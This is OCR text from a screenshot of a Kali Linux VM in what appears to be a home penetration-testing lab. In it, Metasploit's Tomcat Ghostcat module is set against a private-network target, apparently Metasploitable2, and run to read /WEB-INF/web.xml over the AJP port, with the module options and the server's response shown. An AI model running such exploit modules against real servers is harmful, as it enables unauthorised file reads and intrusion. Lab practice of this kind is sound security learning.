 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2023.3-
Metasploitable2-
Windows Server 2
Android2
Home kali-linux-2023.3-vmware-a... Metasploitable2-Linux
1 2 3 4 2 1:05
root@kali: /home/kali
File Actions Edit View Help
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 192.168.92.135
rhosts => 192.168.92.135
msf6 auxiliary(admin/http/tomcat_ghostcat) > show options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
AJP_PORT 8009 no The Apache JServ Protocol (AJP) port
FILENAME /WEB-INF/web.xml yes File name
RHOSTS 192.168.92.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 8080 yes The Apache Tomcat webserver port (TCP)
SSL false yes SSL
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.92.135
Status Code: OK
ETag: W/"1565-1228677438000"
Last-Modified: Sun, 07 Dec 2008 19:17:18 GMT
Content-Type: application/xml
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
78°F
Sunny
Search
2
Th
11:35 AM
11/20/2023